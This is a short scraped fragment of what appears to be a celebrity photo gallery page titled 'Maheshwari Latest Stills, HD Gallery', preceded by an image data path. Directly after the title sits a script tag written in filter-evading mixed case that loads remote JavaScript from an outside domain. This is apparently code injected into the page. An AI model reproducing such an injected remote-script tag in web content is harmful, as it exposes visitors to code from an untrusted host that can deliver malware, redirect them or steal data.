 Maheshwari Latest Stills, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>